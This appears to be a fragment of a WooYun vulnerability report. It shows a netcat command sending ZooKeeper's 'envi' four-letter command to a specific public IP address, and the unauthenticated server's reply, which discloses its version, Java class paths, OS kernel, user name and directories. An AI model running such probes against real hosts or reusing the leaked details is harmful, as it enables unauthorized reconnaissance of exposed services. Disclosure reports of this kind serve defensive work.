 -3:Desktop $ echo envi|nc 121.41.32.225 2181
Environment:
zookeeper.version=3.4.7-1713338, built on 11/09/2015 04:32 GMT
host.name=<NA>
java.version=1.8.0_45
java.vendor=Oracle Corporation
java.home=/application/jdk1.8.0_45/jre
java.class.path=/application/zookeeper-3.4.7/bin/../build/classes:/application/zookeeper-3.4.7/bin
/../build/lib/*.jar:/application/zookeeper-3.4.7/bin/../lib/slf4j-log4j12-1.6.1.jar:/application/z
ookeeper-3.4.7/bin/../lib/slf4j-api-1.6.1.jar:/application/zookeeper-3.4.7/bin/../lib/netty-3.7.0.
Final.jar:/application/zookeeper-3.4.7/bin/../lib/log4j-1.2.16.jar:/application/zookeeper-3.4.7/bi
n/../lib/jline-0.9.94.jar:/application/zookeeper-3.4.7/bin/../zookeeper-3.4.7.jar:/application/zoo
keeper-3.4.7/bin/../src/java/lib/*.jar:/application/zookeeper-3.4.7/bin/../conf:/application/zooke
eper-3.4.7/bin/../build/classes:/application/zookeeper-3.4.7/bin/../build/lib/*.jar:/application/z
ookeeper-3.4.7/bin/../lib/slf4j-log4j12-1.6.1.jar:/application/zookeeper-3.4.7/bin/../lib/slf4j-ap
i-1.6.1.jar:/application/zookeeper-3.4.7/bin/../lib/netty-3.7.0.Final.jar:/application/zookeeper-3
.4.7/bin/../lib/log4j-1.2.16.jar:/application/zookeeper-3.4.7/bin/../lib/jline-0.9.94.jar:/applica
tion/zookeeper-3.4.7/bin/../zookeeper-3.4.7.jar:/application/zookeeper-3.4.7/bin/../src/java/lib/*
.jar:/application/zookeeper-3.4.7/bin/../conf:.:/application/jdk
java.library.path=/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
java.io.tmpdir=/tmp
java.compiler=<NA>
os.name=Linux
os.arch=amd64
os.version=2.6.32-431.23.3.el6.x86_64
user.name=centos
user.home=/home/centos
user.dir=/application/zookeeper-3.4.7/bin
www.wooyun.org